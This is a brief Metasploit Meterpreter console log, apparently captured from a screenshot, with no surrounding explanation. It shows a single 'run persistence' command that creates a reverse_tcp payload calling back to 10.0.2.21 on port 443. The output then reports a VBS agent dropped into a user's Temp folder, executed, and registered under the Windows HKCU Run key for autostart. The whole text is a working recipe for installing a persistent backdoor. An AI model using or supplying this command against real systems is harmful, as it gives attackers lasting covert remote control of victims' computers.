 meterpreter > run persistence -U -P windows/x64/meterpreter/reverse_tcp -i 5 -p 443 -r 10.0.2.21
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/OUTLOOK_20190928.5745/OUTLOOK_20190928.5745.rc
[*] Creating Payload=windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.21 LPORT=443
[*] Persistent agent script is 10839 bytes long
[+] Persistent Script written to C:\Users\panag\AppData\Local\Temp\AoJqpaqKzj.vbs
[*] Executing script C:\Users\panag\AppData\Local\Temp\AoJqpaqKzj.vbs
[+] Agent executed with PID 5752
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\BYXJPOgifgk
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\BYXJPOgifgk
meterpreter >